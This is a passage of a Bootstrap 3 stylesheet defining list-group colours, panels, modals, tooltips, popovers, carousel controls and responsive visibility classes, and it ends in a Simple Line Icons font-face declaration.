}
.list-group-item-info{
    color:#31708f;
    background-color:#d9edf7
}
a.list-group-item-info{
    color:#31708f
}
a.list-group-item-info .list-group-item-heading{
    color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover{
    color:#31708f;
    background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{
    color:#fff;
    background-color:#31708f;
    border-color:#31708f
}
.list-group-item-warning{
    color:#8a6d3b;
    background-color:#fcf8e3
}
a.list-group-item-warning{
    color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading{
    color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover{
    color:#8a6d3b;
    background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{
    color:#fff;
    background-color:#8a6d3b;
    border-color:#8a6d3b
}
.list-group-item-danger{
    color:#a94442;
    background-color:#f2dede
}
a.list-group-item-danger{
    color:#a94442
}
a.list-group-item-danger .list-group-item-heading{
    color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover{
    color:#a94442;
    background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{
    color:#fff;
    background-color:#a94442;
    border-color:#a94442
}
.list-group-item-heading{
    margin-top:0;
    margin-bottom:5px
}
.list-group-item-text{
    margin-bottom:0;
    line-height:1.3
}
.panel{
    margin-bottom:20px;
    background-color:#fff;
    border:1px solid transparent;
    border-radius:4px;
    -webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
    box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.panel-body{
    padding:15px
}
.panel-heading{
    padding:10px 15px;
    border-bottom:1px solid transparent;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle{
    color:inherit
}
.panel-title{
    margin-top:0;
    margin-bottom:0;
    font-size:16px;
    color:inherit
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{
    color:inherit
}
.panel-footer{
    padding:10px 15px;
    background-color:#f5f5f5;
    border-top:1px solid #ddd;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.list-group,.panel>.panel-collapse>.list-group{
    margin-bottom:0
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{
    border-width:1px 0;
    border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{
    border-top:0;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{
    border-bottom:0;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child{
    border-top-width:0
}
.list-group+.panel-footer{
    border-top-width:0
}
.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{
    margin-bottom:0
}
.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{
    padding-right:15px;
    padding-left:15px
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{
    border-top-left-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{
    border-top-right-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{
    border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{
    border-bottom-right-radius:3px
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{
    border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{
    border-top:0
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered{
    border:0
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{
    border-left:0
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{
    border-right:0
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{
    border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{
    border-bottom:0
}
.panel>.table-responsive{
    margin-bottom:0;
    border:0
}
.panel-group{
    margin-bottom:20px
}
.panel-group .panel{
    margin-bottom:0;
    border-radius:4px
}
.panel-group .panel+.panel{
    margin-top:5px
}
.panel-group .panel-heading{
    border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{
    border-top:1px solid #ddd
}
.panel-group .panel-footer{
    border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body{
    border-bottom:1px solid #ddd
}
.panel-default{
    border-color:#ddd
}
.panel-default>.panel-heading{
    color:#333;
    background-color:#f5f5f5;
    border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#ddd
}
.panel-default>.panel-heading .badge{
    color:#f5f5f5;
    background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#ddd
}
.panel-primary{
    border-color:#337ab7
}
.panel-primary>.panel-heading{
    color:#fff;
    background-color:#337ab7;
    border-color:#337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#337ab7
}
.panel-primary>.panel-heading .badge{
    color:#337ab7;
    background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#337ab7
}
.panel-success{
    border-color:#d6e9c6
}
.panel-success>.panel-heading{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge{
    color:#dff0d8;
    background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#d6e9c6
}
.panel-info{
    border-color:#bce8f1
}
.panel-info>.panel-heading{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge{
    color:#d9edf7;
    background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#bce8f1
}
.panel-warning{
    border-color:#faebcc
}
.panel-warning>.panel-heading{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge{
    color:#fcf8e3;
    background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#faebcc
}
.panel-danger{
    border-color:#ebccd1
}
.panel-danger>.panel-heading{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge{
    color:#f2dede;
    background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#ebccd1
}
.embed-responsive{
    position:relative;
    display:block;
    height:0;
    padding:0;
    overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    width:100%;
    height:100%;
    border:0
}
.embed-responsive-16by9{
    padding-bottom:56.25%
}
.embed-responsive-4by3{
    padding-bottom:75%
}
.well{
    min-height:20px;
    padding:19px;
    margin-bottom:20px;
    background-color:#f5f5f5;
    border:1px solid #e3e3e3;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.05)
}
.well blockquote{
    border-color:#ddd;
    border-color:rgba(0,0,0,.15)
}
.well-lg{
    padding:24px;
    border-radius:6px
}
.well-sm{
    padding:9px;
    border-radius:3px
}
.close{
    float:right;
    font-size:21px;
    font-weight:700;
    line-height:1;
    color:#000;
    text-shadow:0 1px 0 #fff;
    filter:alpha(opacity=20);
    opacity:.2
}
.close:focus,.close:hover{
    color:#000;
    text-decoration:none;
    cursor:pointer;
    filter:alpha(opacity=50);
    opacity:.5
}
button.close{
    -webkit-appearance:none;
    padding:0;
    cursor:pointer;
    background:0 0;
    border:0
}
.modal-open{
    overflow:hidden
}
.modal{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:1050;
    display:none;
    overflow:hidden;
    -webkit-overflow-scrolling:touch;
    outline:0
}
.modal.fade .modal-dialog{
    -webkit-transition:-webkit-transform .3s ease-out;
    -o-transition:-o-transform .3s ease-out;
    transition:transform .3s ease-out;
    -webkit-transform:translate(0,-25%);
    -ms-transform:translate(0,-25%);
    -o-transform:translate(0,-25%);
    transform:translate(0,-25%)
}
.modal.in .modal-dialog{
    -webkit-transform:translate(0,0);
    -ms-transform:translate(0,0);
    -o-transform:translate(0,0);
    transform:translate(0,0)
}
.modal-open .modal{
    overflow-x:hidden;
    overflow-y:auto
}
.modal-dialog{
    position:relative;
    width:auto;
    margin:10px
}
.modal-content{
    position:relative;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #999;
    border:1px solid rgba(0,0,0,.2);
    border-radius:6px;
    outline:0;
    -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
    box-shadow:0 3px 9px rgba(0,0,0,.5)
}
.modal-backdrop{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:1040;
    background-color:#000
}
.modal-backdrop.fade{
    filter:alpha(opacity=0);
    opacity:0
}
.modal-backdrop.in{
    filter:alpha(opacity=50);
    opacity:.5
}
.modal-header{
    min-height:16.43px;
    padding:15px;
    border-bottom:1px solid #e5e5e5
}
.modal-header .close{
    margin-top:-2px
}
.modal-title{
    margin:0;
    line-height:1.42857143
}
.modal-body{
    position:relative;
    padding:15px
}
.modal-footer{
    padding:15px;
    text-align:right;
    border-top:1px solid #e5e5e5
}
.modal-footer .btn+.btn{
    margin-bottom:0;
    margin-left:5px
}
.modal-footer .btn-group .btn+.btn{
    margin-left:-1px
}
.modal-footer .btn-block+.btn-block{
    margin-left:0
}
.modal-scrollbar-measure{
    position:absolute;
    top:-9999px;
    width:50px;
    height:50px;
    overflow:scroll
}
@media (min-width:768px){
    .modal-dialog{
        width:600px;
        margin:30px auto
    }
    .modal-content{
        -webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
        box-shadow:0 5px 15px rgba(0,0,0,.5)
    }
    .modal-sm{
        width:300px
    }
}
@media (min-width:992px){
    .modal-lg{
        width:900px
    }
}
.tooltip{
    position:absolute;
    z-index:1070;
    display:block;
    font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:12px;
    font-weight:400;
    line-height:1.4;
    filter:alpha(opacity=0);
    opacity:0
}
.tooltip.in{
    filter:alpha(opacity=90);
    opacity:.9
}
.tooltip.top{
    padding:5px 0;
    margin-top:-3px
}
.tooltip.right{
    padding:0 5px;
    margin-left:3px
}
.tooltip.bottom{
    padding:5px 0;
    margin-top:3px
}
.tooltip.left{
    padding:0 5px;
    margin-left:-3px
}
.tooltip-inner{
    max-width:200px;
    padding:3px 8px;
    color:#fff;
    text-align:center;
    text-decoration:none;
    background-color:#000;
    border-radius:4px
}
.tooltip-arrow{
    position:absolute;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid
}
.tooltip.top .tooltip-arrow{
    bottom:0;
    left:50%;
    margin-left:-5px;
    border-width:5px 5px 0;
    border-top-color:#000
}
.tooltip.top-left .tooltip-arrow{
    right:5px;
    bottom:0;
    margin-bottom:-5px;
    border-width:5px 5px 0;
    border-top-color:#000
}
.tooltip.top-right .tooltip-arrow{
    bottom:0;
    left:5px;
    margin-bottom:-5px;
    border-width:5px 5px 0;
    border-top-color:#000
}
.tooltip.right .tooltip-arrow{
    top:50%;
    left:0;
    margin-top:-5px;
    border-width:5px 5px 5px 0;
    border-right-color:#000
}
.tooltip.left .tooltip-arrow{
    top:50%;
    right:0;
    margin-top:-5px;
    border-width:5px 0 5px 5px;
    border-left-color:#000
}
.tooltip.bottom .tooltip-arrow{
    top:0;
    left:50%;
    margin-left:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000
}
.tooltip.bottom-left .tooltip-arrow{
    top:0;
    right:5px;
    margin-top:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000
}
.tooltip.bottom-right .tooltip-arrow{
    top:0;
    left:5px;
    margin-top:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000
}
.popover{
    position:absolute;
    top:0;
    left:0;
    z-index:1060;
    display:none;
    max-width:276px;
    padding:1px;
    font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:14px;
    font-weight:400;
    line-height:1.42857143;
    text-align:left;
    white-space:normal;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #ccc;
    border:1px solid rgba(0,0,0,.2);
    border-radius:6px;
    -webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
    box-shadow:0 5px 10px rgba(0,0,0,.2)
}
.popover.top{
    margin-top:-10px
}
.popover.right{
    margin-left:10px
}
.popover.bottom{
    margin-top:10px
}
.popover.left{
    margin-left:-10px
}
.popover-title{
    padding:8px 14px;
    margin:0;
    font-size:14px;
    background-color:#f7f7f7;
    border-bottom:1px solid #ebebeb;
    border-radius:5px 5px 0 0
}
.popover-content{
    padding:9px 14px
}
.popover>.arrow,.popover>.arrow:after{
    position:absolute;
    display:block;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid
}
.popover>.arrow{
    border-width:11px
}
.popover>.arrow:after{
    content:"";
    border-width:10px
}
.popover.top>.arrow{
    bottom:-11px;
    left:50%;
    margin-left:-11px;
    border-top-color:#999;
    border-top-color:rgba(0,0,0,.25);
    border-bottom-width:0
}
.popover.top>.arrow:after{
    bottom:1px;
    margin-left:-10px;
    content:" ";
    border-top-color:#fff;
    border-bottom-width:0
}
.popover.right>.arrow{
    top:50%;
    left:-11px;
    margin-top:-11px;
    border-right-color:#999;
    border-right-color:rgba(0,0,0,.25);
    border-left-width:0
}
.popover.right>.arrow:after{
    bottom:-10px;
    left:1px;
    content:" ";
    border-right-color:#fff;
    border-left-width:0
}
.popover.bottom>.arrow{
    top:-11px;
    left:50%;
    margin-left:-11px;
    border-top-width:0;
    border-bottom-color:#999;
    border-bottom-color:rgba(0,0,0,.25)
}
.popover.bottom>.arrow:after{
    top:1px;
    margin-left:-10px;
    content:" ";
    border-top-width:0;
    border-bottom-color:#fff
}
.popover.left>.arrow{
    top:50%;
    right:-11px;
    margin-top:-11px;
    border-right-width:0;
    border-left-color:#999;
    border-left-color:rgba(0,0,0,.25)
}
.popover.left>.arrow:after{
    right:1px;
    bottom:-10px;
    content:" ";
    border-right-width:0;
    border-left-color:#fff
}
.carousel{
    position:relative
}
.carousel-inner{
    position:relative;
    width:100%;
    overflow:hidden
}
.carousel-inner>.item{
    position:relative;
    display:none;
    -webkit-transition:.6s ease-in-out left;
    -o-transition:.6s ease-in-out left;
    transition:.6s ease-in-out left
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img{
    line-height:1
}
@media all and (transform-3d),(-webkit-transform-3d){
    .carousel-inner>.item{
        -webkit-transition:-webkit-transform .6s ease-in-out;
        -o-transition:-o-transform .6s ease-in-out;
        transition:transform .6s ease-in-out;
        -webkit-backface-visibility:hidden;
        backface-visibility:hidden;
        -webkit-perspective:1000;
        perspective:1000
    }
    .carousel-inner>.item.active.right,.carousel-inner>.item.next{
        left:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
    .carousel-inner>.item.active.left,.carousel-inner>.item.prev{
        left:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0)
    }
    .carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{
        left:0;
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
    display:block
}
.carousel-inner>.active{
    left:0
}
.carousel-inner>.next,.carousel-inner>.prev{
    position:absolute;
    top:0;
    width:100%
}
.carousel-inner>.next{
    left:100%
}
.carousel-inner>.prev{
    left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right{
    left:0
}
.carousel-inner>.active.left{
    left:-100%
}
.carousel-inner>.active.right{
    left:100%
}
.carousel-control{
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    width:5%;
    font-size:20px;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 2px rgba(0,0,0,.6);
    filter:alpha(opacity=50);
    opacity:.5
}
.carousel-control.left{
    background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
    background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat:repeat-x
}
.carousel-control.right{
    right:0;
    left:auto;
    background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
    background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat:repeat-x
}
.carousel-control:focus,.carousel-control:hover{
    color:#fff;
    text-decoration:none;
    filter:alpha(opacity=90);
    outline:0;
    opacity:.9
}
.carousel-control .glyphicon-chevron-left, .carousel-control .carousel-left,.carousel-control .glyphicon-chevron-right, .carousel-control .carousel-right,.carousel-control .icon-next,.carousel-control .icon-prev{
    position:absolute;
    top:50%;
    z-index:5;
    display:inline-block
}
.carousel-control .glyphicon-chevron-left, .carousel-control .carousel-left,  .carousel-control .icon-prev{
    left:50%;
    margin-left:-10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .carousel-right,.carousel-control .icon-next{
    right:50%;
    margin-right:-10px
}
.carousel-control .icon-next,.carousel-control .icon-prev{
    width:20px;
    height:20px;
    margin-top:-10px;
    font-family:serif;
    line-height:1
}
.carousel-control .icon-prev:before{
    content:'\2039'
}
.carousel-control .icon-next:before{
    content:'\203a'
}
.carousel-indicators{
    position:absolute;
    bottom:0px;
    left:50%;
    z-index:15;
    width:60%;
    padding-left:0;
    margin-left:-30%;
    text-align:center;
    list-style:none
}
.carousel-indicators li{
    display:inline-block;
    width:10px;
    height:10px;
    margin:1px;
    text-indent:-999px;
    cursor:pointer;
    background-color:#000 \9;
    background-color:rgba(0,0,0,0);
    border:1px solid #fff;
    border-radius:10px
}
.carousel-indicators .active{
    width:12px;
    height:12px;
    margin:0;
    background-color:#fff
}
.carousel-caption{
    position:absolute;
    z-index:10;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn{
    text-shadow:none
}
@media screen and (min-width:1024px){
    .carousel-control .glyphicon-chevron-left, .carousel-control .carousel-left,.carousel-control .glyphicon-chevron-right, .carousel-control .carousel-right, .carousel-control .carousel-right,.carousel-control .icon-next,.carousel-control .icon-prev{
        width:30px;
        height:30px;
        margin-top:-15px;
        font-size:30px
    }
    .carousel-control .glyphicon-chevron-left, .carousel-control .carousel-left,.carousel-control .icon-prev{
        margin-left:-15px
    }
    .carousel-control .glyphicon-chevron-right, .carousel-control .carousel-right,.carousel-control .icon-next{
        margin-right:-15px
    }
    .carousel-indicators{
        bottom:-15px
    }
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{
    display:table;
    content:" "
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{
    clear:both
}
.center-block{
    display:block;
    margin-right:auto;
    margin-left:auto
}
.pull-right{
    float:right!important
}
.pull-left{
    float:left!important
}
.hide{
    display:none!important
}
.show{
    display:block!important
}
.invisible{
    visibility:hidden
}
.text-hide{
    font:0/0 a;
    color:transparent;
    text-shadow:none;
    background-color:transparent;
    border:0
}
.hidden{
    display:none!important
}
.affix{
    position:fixed
}
@-ms-viewport{
    width:device-width
}
.visible-lg,.visible-md,.visible-sm,.visible-xs{
    display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{
    display:none!important
}
@media (max-width:1024px){
    .visible-xs{
        display:block!important
    }
    table.visible-xs{
        display:table
    }
    tr.visible-xs{
        display:table-row!important
    }
    td.visible-xs,th.visible-xs{
        display:table-cell!important
    }
}
@media (max-width:1024px){
    .visible-xs-block{
        display:block!important
    }
}
@media (max-width:1024px){
    .visible-xs-inline{
        display:inline!important
    }
}
@media (max-width:1024px){
    .visible-xs-inline-block{
        display:inline-block!important
    }
}
@media (min-width:768px)and (max-width:1024px){
    .visible-sm{
        display:block!important
    }
    table.visible-sm{
        display:table
    }
    tr.visible-sm{
        display:table-row!important
    }
    td.visible-sm,th.visible-sm{
        display:table-cell!important
    }
}
@media (min-width:768px)and (max-width:1024px){
    .visible-sm-block{
        display:block!important
    }
}
@media (min-width:768px)and (max-width:1024px){
    .visible-sm-inline{
        display:inline!important
    }
}
@media (min-width:768px)and (max-width:1024px){
    .visible-sm-inline-block{
        display:inline-block!important
    }
}
@media (min-width:992px)and (max-width:1199px){
    .visible-md{
        display:block!important
    }
    table.visible-md{
        display:table
    }
    tr.visible-md{
        display:table-row!important
    }
    td.visible-md,th.visible-md{
        display:table-cell!important
    }
}
@media (min-width:992px)and (max-width:1199px){
    .visible-md-block{
        display:block!important
    }
}
@media (min-width:992px)and (max-width:1199px){
    .visible-md-inline{
        display:inline!important
    }
}
@media (min-width:992px)and (max-width:1199px){
    .visible-md-inline-block{
        display:inline-block!important
    }
}
@media (min-width:1200px){
    .visible-lg{
        display:block!important
    }
    table.visible-lg{
        display:table
    }
    tr.visible-lg{
        display:table-row!important
    }
    td.visible-lg,th.visible-lg{
        display:table-cell!important
    }
}
@media (min-width:1200px){
    .visible-lg-block{
        display:block!important
    }
}
@media (min-width:1200px){
    .visible-lg-inline{
        display:inline!important
    }
}
@media (min-width:1200px){
    .visible-lg-inline-block{
        display:inline-block!important
    }
}
.visible-print{
    display:none!important
}
@media print{
    .visible-print{
        display:block!important
    }
    table.visible-print{
        display:table
    }
    tr.visible-print{
        display:table-row!important
    }
    td.visible-print,th.visible-print{
        display:table-cell!important
    }
}
.visible-print-block{
    display:none!important
}
@media print{
    .visible-print-block{
        display:block!important
    }
}
.visible-print-inline{
    display:none!important
}
@media print{
    .visible-print-inline{
        display:inline!important
    }
}
.visible-print-inline-block{
    display:none!important
}
@media print{
    .visible-print-inline-block{
        display:inline-block!important
    }
}
@media print{
    .hidden-print{
        display:none!important
    }
}
Simple Line Icons 
@font-face{
    font-family:'Simple-Line-Icons';
    src:url(line-icons/fonts/Simple-Line-Icons.eot);
    src:url(line-icons/fonts/Simple-Line-Icons.eot?#iefix) format("embedded-opentype"),url(line-icons/fonts/Simple-Line-Icons.woff) format("woff"),url(line-icons/fonts/Simple-Line-Icons.ttf) format("truetype"),url(line-icons/fonts/Simple-Line-Icons.svg#Simple-Line-Icons) format("svg");
    font-weight:400;
    font-style:normal
}
[data-icon]:before{
    font-family:'Simple-Line-Icons';
    content:attr(data-icon);
    speak:none;
    font-weight:400;
    font-variant:normal;
